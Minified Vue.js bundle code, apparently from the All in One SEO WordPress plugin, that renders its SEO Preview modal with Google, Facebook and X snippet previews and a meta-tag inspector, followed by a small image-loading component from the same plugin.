import{a as B,c as z}from"./js/runtime-dom.esm-bundler.dc49ee3e.js";import{c as W,b as J}from"./js/vue-router.53cc8f39.js";import{aq as X,a as $,ar as Q,C as R,as as ee,at as te}from"./js/index.e0fdfdc6.js";import{_ as oe}from"./js/Button.277f0e3d.js";import{C as se}from"./js/Tabs.9cad5d60.js";import{C as re}from"./js/Index.2713d4dd.js";import{a as ie,S as ae}from"./js/Mobile.d702625c.js";import{S as ce}from"./js/Facebook.ede77d77.js";import{_ as u}from"./js/_plugin-vue_export-helper.eefbdd86.js";import{o as i,c,ab as j,a6 as _,l as h,ah as K,ai as q,_ as t,F as E,af as M,$ as d,a7 as P,a3 as ne,a1 as w,a4 as b,ae as k,a2 as x,a5 as A,ao as le}from"./js/runtime-core.esm-bundler.ce5add0b.js";import{c as de,b as Z,a as _e,S as pe}from"./js/Pencil.d82df6a1.js";import{S as N,u as he}from"./js/Settings.c108e03e.js";import{S as ge}from"./js/Twitter.eea75c59.js";import{C as ue}from"./js/FacebookPreview.1462ecda.js";import{g as me,n as ve}from"./js/helpers.b1696305.js";import{C as fe}from"./js/GoogleSearchPreview.bbe31655.js";import{S as we}from"./js/Profile.1de11420.js";import{S as be}from"./js/Google.646f888b.js";import"./js/translations.5e539ab1.js";import{_ as p}from"./js/default-i18n.368c2d5c.js";import{u as ke}from"./js/TruSeoScore.49fe0f76.js";import{C as Se}from"./js/Index.2a391835.js";import{S as ye}from"./js/Exclamation.fc507dc9.js";import{u as Ce}from"./js/Url.1c574b17.js";import{C as xe}from"./js/TwitterPreview.f6653f81.js";import"./js/ProBadge.e6ec5f9a.js";import"./js/Caret.cd869c5d.js";import"./js/Information.98ebb530.js";import"./js/Slide.3003ef51.js";import"./js/Close.ccd53ef3.js";import"./js/TableOfContentsStore.1d0aec29.js";import"./js/Img.3ed82b4b.js";import"./js/constants.cb29e214.js";import"./js/Book.f0bec69d.js";const Ee={},De={viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",class:"aioseo-icon-google"},Te=j('<circle cx="12" cy="12" r="11.5" fill="white" stroke="#D0D1D7"></circle><g clip-path="url(#clip0_3359_97687)"><path d="M19.04 12.1666C19.04 11.6466 18.9933 11.1466 18.9067 10.6666H12V13.5032H15.9467C15.7767 14.4199 15.26 15.1966 14.4833 15.7166V17.5566H16.8533C18.24 16.2799 19.04 14.3999 19.04 12.1666Z" fill="#4285F4"></path><path d="M12 19.3332C13.98 19.3332 15.64 18.6765 16.8533 17.5565L14.4833 15.7165C13.8267 16.1565 12.9867 16.4165 12 16.4165C10.09 16.4165 8.47332 15.1265 7.89665 13.3932H5.44666V15.2932C6.65332 17.6899 9.13332 19.3332 12 19.3332Z" fill="#34A853"></path><path d="M7.89663 13.3931C7.74996 12.9531 7.66663 12.4831 7.66663 11.9998C7.66663 11.5164 7.74996 11.0464 7.89663 10.6064V8.70642H5.44663C4.93329 9.72833 4.66617 10.8562 4.66663 11.9998C4.66663 13.1831 4.94996 14.3031 5.44663 15.2931L7.89663 13.3931Z" fill="#FBBC05"></path><path d="M12 7.58323C13.0767 7.58323 14.0433 7.95323 14.8033 8.6799L16.9067 6.57657C15.6367 5.39323 13.9767 4.66656 12 4.66656C9.13332 4.66656 6.65332 6.3099 5.44666 8.70656L7.89666 10.6066C8.47332 8.87323 10.09 7.58323 12 7.58323Z" fill="#EA4335"></path></g><defs><clipPath id="clip0_3359_97687"><rect width="16" height="16" fill="white" transform="translate(4 3.99994)"></rect></clipPath></defs>',3),Ve=[Te];function Ae(e,o){return i(),c("svg",De,Ve)}const Pe=u(Ee,[["render",Ae]]),Ie={components:{CoreFacebookPreview:ue},data(){return{facebookData:X()}}},Me={class:"preview-wrapper"};function $e(e,o,a,l,s,r){const n=_("core-facebook-preview");return i(),c("div",Me,[h(n,{description:s.facebookData.description,image:s.facebookData.image,title:s.facebookData.title},null,8,["description","image","title"])])}const Fe=u(Ie,[["render",$e],["__scopeId","data-v-8a1fdef2"]]),Be={},He=e=>(K("data-v-66375cd8"),e=e(),q(),e),Oe={class:"google-serp-snippet-placeholder"},Ue=He(()=>t("div",{class:"google-serp-snippet-placeholder__main"},[t("div"),t("div"),t("div"),t("div"),t("div"),t("div")],-1)),Le=[Ue];function Ge(e,o){return i(),c("div",Oe,Le)}const Re=u(Be,[["render",Ge],["__scopeId","data-v-66375cd8"]]),je={},Ke={fill:"none",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 10 10",class:"aioseo-icon-google-search"},qe=j('<g clip-path="url(#clip0_129_35614)"><path d="M4.16669 0.833332V1.66667C4.82973 1.66667 5.46561 1.93006 5.93445 2.3989C6.40329 2.86774 6.66669 3.50362 6.66669 4.16667H7.50002C7.50002 3.28261 7.14883 2.43476 6.52371 1.80964C5.89859 1.18452 5.05074 0.833332 4.16669 0.833332Z" fill="#34A853"></path><path d="M4.16665 1.66667V0.833332C3.28259 0.833332 2.43474 1.18452 1.80962 1.80964C1.1845 2.43476 0.833313 3.28261 0.833313 4.16667H1.66665C1.66665 2.79167 2.79165 1.66667 4.16665 1.66667Z" fill="#EA4335"></path><path d="M1.66665 4.16667H0.833313C0.833313 5.05072 1.1845 5.89857 1.80962 6.52369C2.43474 7.14881 3.28259 7.5 4.16665 7.5V6.66667C2.79165 6.66667 1.66665 5.54583 1.66665 4.16667Z" fill="#FBBC04"></path><path d="M9.16669 8.57917L6.79585 6.20833C7.25178 5.6254 7.49965 4.90673 7.50002 4.16667H6.66669C6.66669 4.82971 6.40329 5.46559 5.93445 5.93443C5.46561 6.40328 4.82973 6.66667 4.16669 6.66667V7.5C4.93752 7.5 5.63335 7.23333 6.20002 6.8L8.57085 9.17083L9.16669 8.57917Z" fill="#4285F4"></path></g><defs><clipPath id="clip0_129_35614"><rect width="10" height="10" fill="white"></rect></clipPath></defs>',2),Ze=[qe];function Ne(e,o){return i(),c("svg",Ke,Ze)}const Ye=u(je,[["render",Ne]]),ze={},We={fill:"none",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 260 547.1",class:"aioseo-mobile-device-frame"},Je=t("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M222.206 0H37.7945C16.9212 0 0 16.9937 0 37.9565V509.14C0 530.103 16.9212 547.097 37.7945 547.097H222.206C243.079 547.097 260 530.103 260 509.14V37.9565C260 16.9937 243.079 0 222.206 0ZM7.81955 37.9565C7.81955 21.3309 21.2398 7.85307 37.7945 7.85307H56.7464C58.9919 8.64665 60.6015 10.7957 60.6015 13.3222C60.6015 21.3253 67.0616 27.8129 75.0304 27.8129H184.318C192.287 27.8129 198.747 21.3253 198.747 13.3222C198.747 10.7957 200.356 8.64665 202.602 7.85307H222.206C238.76 7.85307 252.18 21.3309 252.18 37.9565V509.14C252.18 525.766 238.76 539.244 222.206 539.244H37.7945C21.2398 539.244 7.81955 525.766 7.81955 509.14V37.9565Z",fill:"currentColor"},null,-1),Xe=t("rect",{x:"115.34",y:"14.3973",width:"28.6717",height:"2.61769",rx:"1.30884",fill:"#E8E8EB"},null,-1),Qe=t("ellipse",{cx:"157.697",cy:"15.7062",rx:"3.25815",ry:"3.27211",fill:"#E8E8EB"},null,-1),et=[Je,Xe,Qe];function tt(e,o){return i(),c("svg",We,et)}const ot=u(ze,[["render",tt]]),st={},rt={width:"15",height:"19",viewBox:"0 0 15 19",fill:"none",xmlns:"http://www.w3.org/2000/svg",class:"aioseo-padlock"},it=t("path",{d:"M12.5346 6.63175H11.6925V4.94744C11.6925 2.6231 9.80607 0.736679 7.48173 0.736679C5.15739 0.736679 3.27096 2.6231 3.27096 4.94744V6.63175H2.42881C1.50244 6.63175 0.744507 7.38968 0.744507 8.31605V16.7376C0.744507 17.6639 1.50244 18.4219 2.42881 18.4219H12.5346C13.461 18.4219 14.2189 17.6639 14.2189 16.7376V8.31605C14.2189 7.38968 13.461 6.63175 12.5346 6.63175ZM7.48173 14.2111C6.55536 14.2111 5.79742 13.4532 5.79742 12.5268C5.79742 11.6004 6.55536 10.8425 7.48173 10.8425C8.40809 10.8425 9.16603 11.6004 9.16603 12.5268C9.16603 13.4532 8.40809 14.2111 7.48173 14.2111ZM10.0924 6.63175H4.87105V4.94744C4.87105 3.50736 6.04165 2.33677 7.48173 2.33677C8.92181 2.33677 10.0924 3.50736 10.0924 4.94744V6.63175Z",fill:"currentColor"},null,-1),at=[it];function ct(e,o){return i(),c("svg",rt,at)}const nt=u(st,[["render",ct]]),L="all-in-one-seo-pack",lt={components:{GoogleSerpSnippetPlaceholder:Re,SvgDannieProfile:we,SvgIconGoogleSearch:Ye,SvgIconSettings:N,SvgLogoGoogle:be,SvgMobileDeviceFrame:ot,SvgPadlock:nt,SvgSearch:de},props:{device:{type:String,default:"desktop"},searchText:{type:String,default:""}},data(){return{strings:{all:p("All",L),results:p("About 61,000,000,000 results (0.40 seconds)",L)}}}},H=e=>(K("data-v-833ed46d"),e=e(),q(),e),dt={class:"google-serp-wireframe"},_t={class:"google-serp-wireframe__overflow-y"},pt={class:"google-serp-wireframe__header"},ht={class:"google-serp-wireframe__bullets"},gt={class:"google-serp-wireframe__address-bar"},ut=H(()=>t("div",{class:"placeholder"},null,-1)),mt={class:"google-serp-wireframe__body"},vt={class:"svg-logo-google-wrapper"},ft={class:"svg-search-wrapper google-serp-wireframe__search-bar"},wt={class:"text-truncate"},bt={class:"svg-settings-wrapper"},kt={class:"svg-dannie-profile-wrapper"},St={class:"google-serp-wireframe__footer"},yt={class:"google-serp-wireframe__tabs"},Ct={class:"google-serp-wireframe__tabs__tab google-serp-wireframe__tabs__tab--all"},xt=H(()=>t("div",{class:"google-serp-wireframe__tabs__tab google-serp-wireframe__tabs__tab--placeholder"},null,-1)),Et=H(()=>t("div",{class:"google-serp-wireframe__divider"},null,-1)),Dt={class:"google-serp-wireframe__results"},Tt={key:0,class:"google-serp-wireframe__snippet"};function Vt(e,o,a,l,s,r){const n=_("svg-mobile-device-frame"),m=_("svg-padlock"),f=_("svg-logo-google"),S=_("svg-search"),y=_("svg-icon-settings"),C=_("svg-dannie-profile"),g=_("svg-icon-google-search"),D=_("google-serp-snippet-placeholder");return i(),c("div",{class:k(["google-serp-wireframe-wrapper",`google-serp-wireframe-wrapper--${a.device}`])},[t("div",dt,[h(n,{width:"260"}),t("div",_t,[t("div",pt,[t("div",ht,[(i(),c(E,null,M(3,T=>t("div",{key:`bullet-${T}`})),64))]),t("div",gt,[h(m,{width:"25"}),ut])]),t("div",mt,[t("div",vt,[h(f,{width:"60"})]),t("div",ft,[t("div",wt,d(a.searchText),1),h(S,{width:"12"})]),t("div",bt,[h(y,{width:"18"})]),t("div",kt,[h(C,{width:"26"})])]),t("div",St,[t("div",yt,[t("div",Ct,[h(g,{width:"18"}),P(" "+d(s.strings.all),1)]),(i(),c(E,null,M(5,T=>t("div",{key:`dot-${T}`,class:"google-serp-wireframe__tabs__tab google-serp-wireframe__tabs__tab--double-placeholder"})),64)),xt]),Et,t("div",Dt,d(s.strings.results),1),e.$slots["serp-snippet"]?(i(),c("div",Tt,[ne(e.$slots,"serp-snippet",{},void 0,!0),a.device==="desktop"?(i(),c(E,{key:0},M(3,T=>h(D,{key:`snippet-placeholder-${T}`})),64)):(i(),w(D,{key:1}))])):b("",!0)])])])],2)}const At=u(lt,[["render",Vt],["__scopeId","data-v-833ed46d"]]),Pt={setup(){return{rootStore:$(),seoPreviewStore:he()}},components:{CoreGoogleSearchPreview:fe,GoogleSerpWireframe:At},props:{device:{type:String,default:"desktop"}},data(){return{googleData:Q()}},computed:{richResults(){var l;const e=document.querySelectorAll(".aioseo-toc-item"),o=[];e&&(e==null||e.forEach(s=>{o.push(s.innerText)}));const a=((l=document.querySelector("script.aioseo-schema")||{})==null?void 0:l.textContent)||"";return{anchorLinks:me(o)||[],reviewSnippet:this.seoPreviewStore.extractReviewSnippet(a),faq:this.seoPreviewStore.extractFaq(a)}}}},It={class:"preview-wrapper"};function Mt(e,o,a,l,s,r){var f,S,y;const n=_("core-google-search-preview"),m=_("google-serp-wireframe");return i(),c("div",It,[h(m,{device:a.device,"search-text":((y=(S=(f=l.rootStore.aioseo)==null?void 0:f.keyphrases)==null?void 0:S.focus)==null?void 0:y.keyphrase)??""},{"serp-snippet":x(()=>{var C,g,D;return[h(n,{"focus-keyphrase":((D=(g=(C=l.rootStore.aioseo)==null?void 0:C.keyphrases)==null?void 0:g.focus)==null?void 0:D.keyphrase)??"",device:a.device,url:s.googleData.url,title:s.googleData.title,description:s.googleData.description,"rich-results":r.richResults},null,8,["focus-keyphrase","device","url","title","description","rich-results"])]}),_:1},8,["device","search-text"])])}const $t=u(Pt,[["render",Mt],["__scopeId","data-v-42df480e"]]),I="all-in-one-seo-pack",Ft={setup(){const{decodeUrl:e}=Ce();return{decodeUrl:e}},computed:{metaTags(){var s,r;const e=[],o=[{label:p("Title",I),value:document.title||""},{label:p("Description",I),value:((s=document.querySelector('meta[name="description"]'))==null?void 0:s.content)||""},{label:p("Canonical URL",I),value:document.querySelector('link[rel="canonical"]').getAttribute("href")||""}],a=document.querySelectorAll('meta[property^="og:"][content],meta[name^="twitter:"][content]');let l=((r=document.querySelector('meta[name="keywords"]'))==null?void 0:r.content)||"";return l&&(l=l.split(",").join(", "),o.splice(2,0,{label:p("Meta Keywords",I),value:l})),o.forEach(n=>{n.value&&e.push({label:n.label,value:n.value})}),0<(a==null?void 0:a.length)&&a.forEach(n=>{n.content&&e.push({label:n.getAttribute("name")?n.getAttribute("name"):n.getAttribute("property"),value:n.content})}),e}},methods:{isUrl:ve}},Bt={class:"aioseo-seo-preview-standalone-view-meta-tags"},Ht=["href"];function Ot(e,o,a,l,s,r){return i(),c("div",Bt,[t("dl",null,[(i(!0),c(E,null,M(r.metaTags,(n,m)=>(i(),c(E,{key:m},[t("dt",null,d(n.label),1),t("dd",null,[r.isUrl(n.value)?(i(),c("a",{key:0,href:n.value,target:"_blank"},d(l.decodeUrl(n.value)),9,Ht)):(i(),c(E,{key:1},[P(d(n.value),1)],64))])],64))),128))])])}const Ut=u(Ft,[["render",Ot]]),v="all-in-one-seo-pack",Lt={setup(){const{getErrorClass:e,getErrorDisplay:o,strings:a}=ke();return{getErrorClass:e,getErrorDisplay:o,rootStore:$(),composableStrings:a}},components:{CoreAlert:Se,SvgIconPencil:Z,SvgCircleCheck:_e,SvgCircleExclamation:ye,SvgCircleClose:pe,ViewMetaTags:Ut},data(){return{strings:R(this.composableStrings,{focusKeyphrase:p("Focus Keyword",v),pageAnalysis:p("Page Analysis",v),basicSeo:p("Basic SEO",v),readability:p("Readability",v),title:p("Title",v),metaTags:p("Meta Tags",v),noKeyphraseFound:p("No keyword found",v),noDataYet:p("No data yet",v),visitAdmin:p('You can edit the "Focus Keyword" and view information about "Page Analysis" on the admin side.',v)})}},computed:{focusKeyphrase(){var e,o,a;return((a=(o=(e=this.rootStore.aioseo)==null?void 0:e.keyphrases)==null?void 0:o.focus)==null?void 0:a.keyphrase)||!1},editFocusKeyphraseUrl(){var e;try{if(!((e=this.rootStore.aioseo)!=null&&e.editObjectUrl))return"#";const o="aioseo-post-settings-snippet-focus-keyphrase-row";return`${new URL(this.rootStore.aioseo.editObjectUrl).href}&aioseo-scroll=${o}&aioseo-highlight=${o}`}catch{return"#"}}},methods:{getCheckObject(e){var o,a;return(a=(o=this.rootStore.aioseo)==null?void 0:o.page_analysis)==null?void 0:a.analysis[e]},getCheckErrors(e){var o;return((o=this.getCheckObject(e))==null?void 0:o.errors)||0},getCheckIconComponent(e){const o=this.getErrorClass(this.getCheckErrors(e));return o==="red"?"svg-circle-close":o==="orange"?"svg-circle-exclamation":"svg-circle-check"},checkErrorsExists(e){var o,a;return typeof((a=(o=this.rootStore.aioseo.page_analysis.analysis)==null?void 0:o[e])==null?void 0:a.errors)<"u"},isCheckEligible(){var e;return typeof((e=this.rootStore.aioseo.page_analysis)==null?void 0:e.analysis)<"u"}}},Gt={class:"aioseo-seo-preview-standalone-view-seo-inspector"},Rt={key:0,class:"first-half"},jt={class:"child"},Kt={key:0},qt={key:1,class:"no-keyphrase-found"},Zt={key:0,class:"check"},Nt={class:"check__title"},Yt={class:"check__feedback"},zt={key:1,class:"check"},Wt={class:"check__title"},Jt={class:"check__feedback"},Xt={key:2,class:"check"},Qt={class:"check__title"},eo={class:"check__feedback"},to={key:3,class:"check"},oo={class:"check__title"},so={class:"check__feedback"},ro={key:4,class:"check"},io={class:"check__title"},ao={class:"check__feedback"},co={key:5,class:"check"},no={class:"check__title"},lo={class:"check__feedback"},_o={class:"second-half"},po={class:"child"};function ho(e,o,a,l,s,r){const n=_("svg-circle-exclamation"),m=_("core-alert"),f=_("view-meta-tags");return i(),c("div",Gt,[t("div",null,[r.isCheckEligible()?(i(),c("div",Rt,[t("div",jt,[t("dl",null,[t("dt",null,d(s.strings.focusKeyphrase),1),t("dd",null,[r.focusKeyphrase?(i(),c("span",Kt,d(r.focusKeyphrase),1)):b("",!0),r.focusKeyphrase?b("",!0):(i(),c("span",qt,[h(n,{width:"20"}),P(" "+d(s.strings.noKeyphraseFound),1)]))]),t("dt",null,d(s.strings.pageAnalysis),1),t("dd",null,[r.checkErrorsExists("basic")?(i(),c("div",Zt,[(i(),w(A(r.getCheckIconComponent("basic")),{class:k([l.getErrorClass(r.getCheckErrors("basic")),"check__icon"])},null,8,["class"])),t("div",null,[t("span",Nt,d(s.strings.basicSeo)+": ",1),t("span",Yt,d(l.getErrorDisplay(r.getCheckErrors("basic"))),1)])])):(i(),c("div",zt,[t("span",Wt,d(s.strings.basicSeo)+": ",1),t("span",Jt,d(s.strings.noDataYet),1)])),r.checkErrorsExists("title")?(i(),c("div",Xt,[(i(),w(A(r.getCheckIconComponent("title")),{class:k([l.getErrorClass(r.getCheckErrors("title")),"check__icon"])},null,8,["class"])),t("div",null,[t("span",Qt,d(s.strings.title)+": ",1),t("span",eo,d(l.getErrorDisplay(r.getCheckErrors("title"))),1)])])):(i(),c("div",to,[t("span",oo,d(s.strings.title)+": ",1),t("span",so,d(s.strings.noDataYet),1)])),r.checkErrorsExists("readability")?(i(),c("div",ro,[(i(),w(A(r.getCheckIconComponent("readability")),{class:k([l.getErrorClass(r.getCheckErrors("readability")),"check__icon"])},null,8,["class"])),t("div",null,[t("span",io,d(s.strings.readability)+": ",1),t("span",ao,d(l.getErrorDisplay(r.getCheckErrors("readability"))),1)])])):(i(),c("div",co,[t("span",no,d(s.strings.readability)+": ",1),t("span",lo,d(s.strings.noDataYet),1)]))])]),l.rootStore.aioseo.editObjectBtnText&&r.editFocusKeyphraseUrl?(i(),w(m,{key:0,innerHTML:`${s.strings.visitAdmin} <a style='display: inline-flex' href='${r.editFocusKeyphraseUrl}'>${l.rootStore.aioseo.editObjectBtnText} →</a>`,size:"small"},null,8,["innerHTML"])):b("",!0)])])):b("",!0),t("div",_o,[t("div",po,[t("dl",null,[t("dt",null,d(s.strings.metaTags),1),t("dd",null,[h(f)])])])])])])}const go=u(Lt,[["render",ho],["__scopeId","data-v-95752115"]]),uo={components:{CoreTwitterPreview:xe},data(){return{twitterData:ee()}}},mo={class:"preview-wrapper"};function vo(e,o,a,l,s,r){const n=_("core-twitter-preview");return i(),c("div",mo,[h(n,{card:s.twitterData.card,description:s.twitterData.description,image:s.twitterData.image,title:s.twitterData.title},null,8,["card","description","image","title"])])}const fo=u(uo,[["render",vo],["__scopeId","data-v-66b08051"]]),V="all-in-one-seo-pack",wo={setup(){return{rootStore:$()}},components:{BaseButton:oe,CoreMainTabs:se,CoreModal:re,SvgDesktop:ie,SvgIconFacebook:ce,SvgIconGoogle:Pe,SvgIconPencil:Z,SvgIconSettings:N,SvgIconTwitter:ge,SvgMobile:ae,ViewFacebook:Fe,ViewGoogle:$t,ViewSeoInspector:go,ViewTwitter:fo},data(){return{teleportTo:this.getShadowRoot()?this.getShadowRoot().querySelector("#aioseo-modal-portal"):"#aioseo-modal-portal",activeTab:"ViewGoogle",device:"desktop",display:null,loadingEditPreviewDataBtn:!1,strings:{modalHeader:p("SEO Preview",V)},tabs:[{slug:"ViewGoogle",icon:"svg-icon-google",name:"Google",component:"ViewGoogle"},{slug:"ViewFacebook",icon:"svg-icon-facebook",name:"Facebook",component:"ViewFacebook"},{slug:"ViewTwitter",icon:"svg-icon-twitter",name:"X (Twitter)",component:"ViewTwitter"},{slug:"ViewSeoInspector",icon:"svg-icon-settings",name:p("SEO Inspector",V),component:"ViewSeoInspector"}]}},computed:{editSnippetData(){const e={url:"",btnText:""};return this.activeTab==="ViewGoogle"?(e.url=this.rootStore.aioseo.editGoogleSnippetUrl||"",e.btnText=p("Edit Snippet",V),e):this.activeTab==="ViewFacebook"?(e.url=this.rootStore.aioseo.editFacebookSnippetUrl||"",e.btnText=p("Edit Facebook Meta Data",V),e):(this.activeTab==="ViewTwitter"&&(e.url=this.rootStore.aioseo.editTwitterSnippetUrl||"",e.btnText=p("Edit X Meta Data",V)),e)},editObjectData(){const e={url:"",btnText:""};return this.activeTab==="ViewSeoInspector"&&(e.url=this.rootStore.aioseo.editObjectUrl||"",e.btnText=this.rootStore.aioseo.editObjectBtnText||""),e}},methods:{getShadowRoot(){var e;return((e=document.querySelector(".aioseo-seo-preview-shadow-wrapper")||{})==null?void 0:e.shadowRoot)||null},styleShadowDom(){if(!this.getShadowRoot())return!1;this.rootStore.aioseo.mainAssetCssQueue.forEach(e=>{if(typeof e.url>"u"||!e.url)return;const o=document.createElement("link");o.setAttribute("rel","stylesheet"),o.setAttribute("media","all"),o.setAttribute("href",e.url),this.getShadowRoot().prepend(o)})},watchClicks(){const e=document.querySelector("#wp-admin-bar-aioseo-seo-preview a");e&&e.addEventListener("click",o=>{o.preventDefault(),this.display=!0})}},mounted(){this.styleShadowDom(),this.watchClicks()}},bo={class:"aioseo-modal-content"},ko={class:"component-overflow"},So={class:"component-container"},yo={key:0,class:"btn-edit-preview-data-wrapper"},Co={key:1,class:"device-toggle"};function xo(e,o,a,l,s,r){const n=_("core-main-tabs"),m=_("svg-icon-pencil"),f=_("base-button"),S=_("svg-desktop"),y=_("svg-mobile"),C=_("core-modal");return i(),w(C,{show:s.display,classes:["aioseo-seo-preview-standalone"],onClose:o[4]||(o[4]=g=>s.display=null),"teleport-to":s.teleportTo},le({headerTitle:x(()=>[P(d(s.strings.modalHeader),1)]),body:x(()=>[t("div",bo,[h(n,{tabs:s.tabs,showSaveButton:!1,active:s.activeTab,onChanged:o[0]||(o[0]=g=>s.activeTab=g)},{"var-tab-icon":x(({tab:g})=>[(i(),w(A(g.icon)))]),_:1},8,["tabs","active"]),t("div",ko,[t("div",So,[t("div",{class:k(["component-wrapper","tab"+s.activeTab+" tab"+s.activeTab+"--"+s.device])},[(i(),w(A(s.activeTab),{device:s.device,parentComponentContext:"modal"},null,8,["device"]))],2)])])])]),_:2},[r.editSnippetData.url||r.editObjectData.url||s.activeTab==="ViewGoogle"?{name:"footer",fn:x(()=>[r.editSnippetData.url||r.editObjectData.url?(i(),c("div",yo,[h(f,{href:r.editSnippetData.url||r.editObjectData.url,loading:s.loadingEditPreviewDataBtn,onClick:o[1]||(o[1]=B(g=>s.loadingEditPreviewDataBtn=!0,["exact"])),class:"btn-edit-preview-data",type:"gray",size:"small",tag:"a"},{default:x(()=>[h(m,{width:"14"}),P(" "+d(r.editSnippetData.btnText||r.editObjectData.btnText),1)]),_:1},8,["href","loading"])])):b("",!0),s.activeTab==="ViewGoogle"?(i(),c("div",Co,[t("a",{class:k(["btn-device",{"btn-device--active":s.device==="desktop"}]),role:"button",href:"#",onClick:o[2]||(o[2]=B(g=>s.device="desktop",["prevent"]))},[h(S,{width:"24"})],2),t("a",{class:k(["btn-device",{"btn-device--active":s.device==="mobile"}]),role:"button",href:"#",onClick:o[3]||(o[3]=B(g=>s.device="mobile",["prevent"]))},[h(y,{width:"24"})],2)])):b("",!0)]),key:"0"}:void 0]),1032,["show","teleport-to"])}const Y=u(wo,[["render",xo]]),O=W({history:J(),routes:[{path:"/:pathMatch(.*)*",component:Y}]}),F=z({...Y,name:"Standalone/SeoPreview"});F.use(O);O.app=F;te(F,O);const G=$(),Eo=JSON.parse(JSON.stringify(window.aioseoSeoPreview));G.aioseo=R({...G.aioseo},{...Eo||{}});const U=document.createElement("div");U.setAttribute("id","aioseo-modal-portal");{const e=document.createElement("div"),o=e.attachShadow({mode:"open"}),a=document.createElement("div");e.setAttribute("class","aioseo-seo-preview-shadow-wrapper"),e.setAttribute("style","margin:0;padding:0;border:0"),a.setAttribute("dir",(document==null?void 0:document.dir)||"ltr"),a.setAttribute("style","margin:0;padding:0;border:0"),o.appendChild(a),a.appendChild(U),document.body.appendChild(e)}F.mount(U);


--- FILE ---
content_type: application/javascript
request_url: https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/js/Img.3ed82b4b.js
body_size: 1079
content:
import{k as o}from"./index.e0fdfdc6.js";import{_ as a}from"./_plugin-vue_export-helper.eefbdd86.js";import{o as i,c,a4 as u}from"./runtime-core.esm-bundler.ce5add0b.js";const h={emits:["can-show","images"],props:{src:String,tag:{type:String,default(){return"img"}},debounce:{type:Boolean,default(){return!0}}},data(){return{canShow:!1,images:{}}},watch:{src(){if(this.debounce){o(this.maybeShowImage,50);return}this.maybeShowImage()},canShow(t){this.$emit("can-show",t)},images:{handler:function(){this.$emit("images",this.images)},deep:!0}},methods:{async maybeShowImage(){if(this.canShow=!1,!this.src)return;if(this.images[this.src]){this.canShow=!0;return}const t=new Image;t.onload=await(()=>{this.canShow=!0;let s=0;const e=t.width,n=t.height;e&&n&&(s=e/n),!this.images[this.src]&&(this.images[this.src]={image:t,ratio:s,vertical:e>n})}),t.onerror=await(()=>{this.canShow=!1}),t.src=this.src}},mounted(){this.maybeShowImage()}},m=["src"];function l(t,s,e,n,r,f){return r.canShow?(i(),c("img",{key:0,src:e.src},null,8,m)):u("",!0)}const w=a(h,[["render",l]]);export{w as B};
